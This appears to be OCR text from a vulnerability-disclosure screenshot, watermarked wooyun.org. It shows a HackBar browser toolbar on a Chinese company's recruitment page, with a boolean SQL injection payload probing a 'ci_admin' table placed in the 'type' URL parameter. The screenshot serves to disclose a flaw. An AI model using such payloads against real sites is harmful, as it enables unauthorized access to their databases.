 招聘职位 - 任子行官网
www.1218.com.cn/index.php/company/recruitment?location=
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 AI
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.1218.com.cn/index.php/company/recruitment?location=%E6%B7%B1%E5%9C%B3&position=%E7%A0%94%E5%8F%91&type=44 AND (select
count(name) from ci_admin)>1
Enable Post data Enable Referrer
企业文化
研发实力
新闻中心
招贤纳士
招贤纳士
招聘职位
薪酬福利
工作地点： 所有 深圳 北京 武汉
职位类型： 所有 研发类 职能类 营销类 其他
招聘职位 工作地点 招聘人数 发布时间
测试工程师 深圳、北京、武汉 6人 2015-03-04
Java开发工程师 深圳、北京、武汉 9人 2015-03-04
www.wooyun.org